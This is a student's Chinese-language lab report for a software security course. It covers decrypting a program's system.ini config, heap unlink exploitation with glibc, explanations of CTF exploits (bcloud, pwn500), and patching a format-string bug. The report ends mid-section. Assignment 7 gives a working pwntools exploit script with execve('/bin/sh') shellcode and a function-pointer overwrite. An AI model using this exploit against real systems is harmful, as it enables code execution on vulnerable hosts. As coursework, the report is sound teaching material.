

图2.5

### 调试

通过F8单步步入，观察栈的变化。发现又一个CreateFileA的调用，根据栈中的信息，我们不难发现打开的正是system.ini，说明程序要开始读取并处理该文件，如图2.6。

我们需要获得文件句柄，观察EAX、ESI寄存器中的值。如图2.7所示，EAX是0x2DC，而ESI的值为0x1。

继续单步步入，跟踪文件句柄，如图2.8发现eax中的值会存储到edi+0x4当中，esi的值存储到edi+0x8当中。记录下edi的地址，为0x185be8。



图2.6



图2.7



图2.8

### 循环解密

这里显然有一个循环，显然是访问system.ini的缓存区的内容，因为根据开头的计数EAX=0X00185D20，到最后EAX=0X00185DB6，可以算出差值为0x96，如图2.9。而system.ini中的字节数也正好是那么多，如图2.10。

就在访问缓存之后，又有一个循环过程，基本判断是循环解密过程，如图2.11。



图2.9



图2.10



图2.11

### 解密代码

根据图2.11的汇编原理，仿照它的功能，写出一份解密代码。

如图2.12解密代码，通过解密代码，我们可以求得system.ini的内容，如图2.13所示。



图2.12



图2.13

[更新源]

host01=www.tocqueville.co

host02=www.leisu100.com

[WEB站点]

web=www.tocqueville.co

protocal=https

ipaddr=www.tocqueville.co

port=80

## 实验问题分析与总结

实验过程中，我开始对CreateFileA函数的用法并不是十分的理解，而在搜索的过程中也发现不止一个该函数被调用，所以最开始的做法就是在每个下面均下断点，再观察栈中的变化将无用的断点删除。但是做过一遍就知道，实际上creatfilea类似于打开文件的系统函数，只要要调用这个函数就会call那个地址，然后根据调试，找到打开我们所要探究的文件的地方即可。

实验过程的难点应该是解密代码的编写，要对找到的解密代码进行分析理解，这也运用了课堂上所讲的知识，对循环分支的理解以及应用。

最后，这个system.ini主要就是地址的更新以及用户登录的作用。

## 建议与意见

建议加一段游戏破解的逆向过程，个人觉得钱老师课上讲的扫雷和三国志“破解”更趋向于游戏补丁，而不是个人理解上的传统意义的破解。

# 漏洞挖掘与利用

## 实验过程记录

编译带调试符号的glibc代码，使用gdb调试漏洞程序，分析程序利用过程，并了解malloc和free底层实现；

### 作业1

问题：attack.c中680这个数值怎么来的？在分配的内存中覆盖了哪些范围，请画图说明

答：首先看一下漏洞代码，其中主要分配了两块内存，一块666，一块12，然后根据课堂时候的讲解，每个堆中还会有一个chunk，它是不再堆分配的范围当中，所以还要加上两个chunk的1字节。下面就开始解答。



图3.1



图3.2

1、first块有666字节，second块当中, size of previous 1字节，size of chunk 1字节 ，second本身12字节。因此合算起来，总共680=666+1+1+12

如图所示。

2、覆盖了first的数据区，second_chunk的pre_size，size,fd,bk；



图3.3

### 作业2

问题：attack.c中覆盖第二个chunk的元数据，为什么要FUNCTION_POINTER- 12？

答：在unlink时，FD =p->fd  =  function _pointer-12 ；BK=p->bk=code_addr；FD->bk = BK；等价于*(function_pointer-12+12)=BK=code_addr；而 BK->fd = FD;等价于*(code_addr+8)=FD; 所以覆盖第二个chunk时，是为了修改function_poi nter让其指向code_addr。

### 作业3

问题：shellcode开头是eb0a，表示跳过12个字节，为什么要跳过后面的"ssppppffff" ？ 另外请反汇编shellcode解释shellcode的功能

答：因为unlink时，有bk–>fd＝FD；等价成 *(code_addr+8)=FD，代码意思是 修改shellcode的第八个字节之后的4个字节。所以不跳过的话就会异常。

shecode的功能是调用 shell

### 作业4

问题：vuln.c中分配的666字节和12字节的chunk，实际分配大小是多大？属于第几个虚拟bin？如果是在64位平台呢？

答：1、实际分配大小：672字节，因为（666-4+8）要对齐8字节。

2、属于bin66

3、64位时，实际688字节（666-8+16）要对齐16字节，属于bin43

### 作业5

问题：课程提供的glibc源代码中unlink宏去掉了哪些保护措施导致unlink攻击可以成功？解释这些安全措施的含义。

答：unlink宏去掉了 “p->bk->fd=p,p->fd->bk=p” 这个部分，主要目的是不再检查双链表的是否完整。

### 作业6

问题：vuln.c中第一次调用free的时候是什么情况下进行chunk的consolidation的？依据源代码进行分析，给出分析过程。

答：当上一块chunk不是free状态，下一块chunk为free状态，则合并下一块second ；  
 /* consolidate forward */

if (!nextinuse) {                                                         
    unlink(av, nextchunk, bck, fwd);

### 作业7

问题：将attack.c的攻击代码，用Python+pwntools重写题。

* 虚拟机中已经安装好了python(2.x)，pwntools
* 学习pwntools的使用方法
* 提交改写后的Python代码

答：

from pwn import *

context.log_level="debug"

shellcode="\xeb\xeb\x0assppppffff\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

FUNCTION_POINTER=0x8049778

CODE_ADDRESS=0x804a008+0x10

payload=p32(0xdefaced)*4

payload+=shellcode

payload=payload.ljust(664,'B')

payload+=p32(0xffffffff)+p32(0xfffffffc)

payload+=p32(FUNCTION_POINTER-12)

payload+=p32(CODE_ADDRESS)

f=open("input_str.txt","wb")

f.write(payload)

f.close()

p=process(argv=['./vuln',payload])

p.interactive()

### 作业8

问题：请解释bcloud的exploit脚本中第96行到第100行代码的含义，其中pos变量的值是怎么计算出来的，目的是什么？



答 ：

计算过程：

由于

NextchunkAddr=TopChunkAddr+pos+8;

NextchunkAddr=0x804b120-8；

所以

TopChunkAddr=heapBase+0x48*3+0x48*4；

pos=NextchunkAddr-TopChunkAddr-8=0x804b120- (heapBase+0x48*3+0x48*4+16)；

目的是为了在下次进行malloc时能通过修改content指针数组来达到在任意地址写入内容。

### 作业9

问题：请解释为什么第118行到121行代码可以泄露出printf的地址？



答：当从top切割分配时，new_top_addr =old_top_addr + nbsize，此时old_top_addr = heapBase + 0x48*3(name,org,host) + 0x48*4(脚本申请的四块)+8。

为了使下一次分配的返回值为0x804b120（content指针数组位置），所以new_top_addr = 0x804b120 - 8; nbsize = 0x804b120 - 8 - (heapBase + 0x48*3(name,org,host) + 0x48*4+8)。下一次malloc，我们就可以修改content指针数组的值，达到任意地址写入的目的。

### 作业10

问题：pwn500的exploit脚本第189行调用了show_all_receivers()，为什么能够泄露heapbase，即堆的起始地址？

答：control处存了sender_info的指针，

重叠堆块攻击时，把某个receiver的next指针覆盖为addr_control-0x20

0x18e7460: 0x0000000000000000 0x00000000000000c1 #recevier

0x18e7470: 0x0000000000603098 0x0000000000000000

0x18e7480: 0x0000000042424242 0x0000000000000000 name

0x18e7490 postcodes

0x18e74a0 contact

0x18e74b0 address

show_all_receivers时，会遍历到0x6030B8-0x20；然后打印相关信息；

gdb-peda$ x/20gx 0x6030B8-0x20

0x603098: 0x0000000000000000 0x00007fe1e947e620

0x6030a8 <stdin>: 0x00007fe1e947d8e0 0x0000000000000000

0x6030b8: 0x0000000001b3a010 0x0000000000000000 #control

0x6030c8: 0x0000000000000000 0x0000000000000000

postcodes对应偏移0x20,

000000000040160C lea r8, [rbx+20h]；

这里传参给printf_chk可以打印出sender_info的地址，这个指针指向malloc的第一块，减去0x10就是heap_base。

## 实验问题分析与总结

实验过程中，学习了堆栈溢出的应用、pwntools的使用以及了解了CTF的相应知识。之前也想参加相关的比赛，但是自己的知识不够充足也没受过相应的训练，所以放弃了。但是在这次的课堂当中，我对CTF的题型有了进一步的理解，也希望下次有机会能够参加相应的比赛。

## 建议与意见

无

# 补丁技术

## 实验过程记录

### 格式化字符串漏洞print_with_puts补丁

#### 漏洞检测

对目标代码进行编译，显然编译的过程中就存在warning，如图4.1所示。



图4.1

对其运行，并输入%s%s%s%s%s来使其溢出。如下是运行后的结果，如图4.2。



图4.2

#### 寻找put地址

使用ida打开编译好的文件，奇怪的是用32位打不开，只能使用64位的ida。但是我自己编译的是可以使用32位的ida打开，实验中使用的是我自己编译的文件。

首先找到puts的地址，我找到的选中调用printf指令的语句，通过鼠标右键或Ctrl+Alt+K快捷键调用IDA插件Keypatch，其中得到puts的地址是0x080483B0。



图4.3

#### 修改代码

我们可以先在export中找到main函数，在这里面有puts和printf函数，我们要做的就是将printf修改成puts，如图4.4。这时，我们将右键放在printf上，按下ctrl+alt+K，就会出现patcher的界面，我们要对assembly中的值进行修改，将call _printf改成call _puts，但是不能直接使用_puts，而是使用在上一步找到的地址。



图4.4

修改之后，如图4.5，4.6。



图4.5



图4.6

#### 测试

保存之后，可以正确地执行这个程序，漏洞已经修复。



图4.7

### 在.eh_frame段插入补丁代码

#### 对漏洞源码编译

